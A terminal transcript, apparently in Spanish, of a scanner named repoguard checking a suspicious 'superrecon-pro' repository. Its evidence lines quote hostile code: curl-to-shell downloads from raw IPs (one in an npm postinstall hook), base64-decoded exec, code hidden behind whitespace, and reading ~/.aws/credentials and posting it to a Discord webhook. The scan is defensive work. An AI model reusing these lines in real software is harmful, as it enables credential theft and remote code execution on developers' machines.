 kali@kali: ~/descargas
$ repoguard scan superrecon-pro --min-severity alta
repoguard v0.1.0 · ~/descargas/superrecon-pro · 8 archivos revisados (sin ejecutar nada)
[CRÍTICA] Descarga un script y lo ejecuta directamente  (ejecución remota)
dónde:     install.sh:3
evidencia: curl -s http://198.18.7.21/x | bash
por qué:   Lo que se ejecuta lo decide el servidor en ese momento, no el código que revisaste: puede cambiar en cualquier descarga.
[CRÍTICA] Descarga un script y lo ejecuta directamente  (ejecución remota)
dónde:     package.json:1
evidencia: {"name":"superrecon","scripts":{"postinstall":"curl -s https://203.0.114.9/p | sh"}}
por qué:   Lo que se ejecuta lo decide el servidor en ese momento, no el código que revisaste: puede cambiar en cualquier descarga.
[CRÍTICA] Decodifica texto oculto y lo ejecuta  (ofuscación)
dónde:     recon/core.py:4
evidencia: exec(base64.b64decode('0z4JxT3PzPmhDJEpQwL6dfTk…(120 caracteres)'))
por qué:   Esconder código detrás de base64, zlib o marshal y ejecutarlo es la marca típica del malware en Python y JavaScript.
[CRÍTICA] Posible robo de datos: accede a credenciales y envía información afuera  (correlación)
dónde:     recon/updater.py:4
evidencia: Accede a credenciales de nube o de desarrollo (línea 4) + envía datos a un webhook de discord (línea 5)
por qué:   La combinación de las dos cosas en el mismo archivo es el patrón de un ladrón de credenciales.
[ALTA   ] VS Code ejecuta una tarea al abrir la carpeta  (editor)
dónde:     .vscode/tasks.json
evidencia: "runOn": "folderOpen"
por qué:   Con solo abrir el repo en VS Code (si aceptás confiar en la carpeta) se ejecuta un comando. Es un vector conocido contra
desarrolladores.
[ALTA   ] Ejecutable incluido sin código fuente (jar)  (binarios)
dónde:     lib/loader.jar
por qué:   Ejecutable sin código fuente con un nombre típico de cracks o cargadores, muy usados para distribuir malware.
[ALTA   ] Script de npm que descarga o ejecuta código al instalar  (instalación)
dónde:     package.json
evidencia: postinstall: curl -s https://203.0.114.9/p | sh
por qué:   Corre automáticamente con `npm install`, antes de que uses la herramienta.
[ALTA   ] Código escondido a la derecha de una línea normal  (ofuscación)
dónde:     recon/scan.py:2
evidencia: __import__('os').system('id')
por qué:   Después de una línea de aspecto normal hay cientos de espacios y más código: un truco para ocultarlo en el editor.
[ALTA   ] Accede a credenciales de nube o de desarrollo  (acceso a credenciales)
dónde:     recon/updater.py:4
evidencia: data = open(os.path.expanduser('~/.aws/credentials')).read()
por qué:   Son las credenciales más buscadas por el malware que apunta a desarrolladores y equipos de seguridad.
[ALTA   ] Envía datos a un webhook de Discord  (envío de datos)
dónde:     recon/updater.py:5
evidencia: requests.post('https://discord.com/api/webhooks/112233445566/****', json={'c': data})
por qué:   Los webhooks de Discord son el canal favorito de los ladrones de credenciales: gratis, anónimos y difíciles de bloquear.
(3 señal(es) de menor gravedad ocultas por --min-severity)
Señales: 4 crítica(s), 6 alta(s), 3 media(s), 0 baja(s)
Veredicto: NO EJECUTAR — hay señales fuertes de comportamiento malicioso; no lo instales ni lo corras.
Si igual lo vas a probar, hacelo en una máquina virtual descartable, sin tus credenciales.